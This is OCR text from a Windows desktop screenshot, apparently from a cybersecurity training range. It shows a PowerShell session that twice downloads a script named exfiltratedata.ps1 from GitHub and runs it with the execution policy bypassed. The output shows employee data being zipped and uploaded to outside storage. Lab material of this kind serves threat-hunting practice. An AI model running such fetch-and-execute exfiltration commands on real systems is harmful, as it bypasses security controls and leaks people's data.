 Recycle Bin
Microsoft
Edge
_________d...
6727_Com...
8854_Empl...
9285_Projec...
big-malware
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\SamuelC.VM> Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/h
eads/main/cyber-range/entropy-gorilla/exfiltratedata.ps1' -OutFile 'C:\programdata\exfiltratedata.ps1';cmd /c powershell
.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
7-Zip 24.08 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-08-11
Scanning the drive:
1 file, 1958 bytes (2 KiB)
Creating archive: C:\ProgramData\employee-data-20250711195731.zip
Add new data to archive: 1 file, 1958 bytes (2 KiB)
Files read from disk: 1
Archive size: 1402 bytes (2 KiB)
Everything is Ok
File zipped to: C:\ProgramData\employee-data-20250711195731.zip
StatusCode : 201
StatusDescription : Created
Content : {}
RawContent : HTTP/1.1 201 Created
Content-MD5: njb66Jrq9VD8qwvzwdo4Xw==
x-ms-request-id: 8aa49394-c01e-0066-3c9e-f2978b000000
x-ms-version: 2021-08-06
x-ms-content-crc64: 2o0nqW3dQCk=
x-ms-request-server-encr...
Headers : {[Content-MD5, njb66Jrq9VD8qwvzwdo4Xw==], [x-ms-request-id, 8aa49394-c01e-0066-3c9e-f2978b000000],
[x-ms-version, 2021-08-06], [x-ms-content-crc64, 2o0nqW3dQCk=]...}
RawContentLength : 0
Zipped file moved to: C:\ProgramData\backup
CSV file moved to: C:\ProgramData\backup
PS C:\Users\SamuelC.VM> Invoke-WebRequest -Uri 'https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/h
eads/main/cyber-range/entropy-gorilla/exfiltratedata.ps1' -OutFile 'C:\programdata\exfiltratedata.ps1';cmd /c powershell
.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
Type here to search
MLB's automated ball...
7:57 PM
7/11/2025
1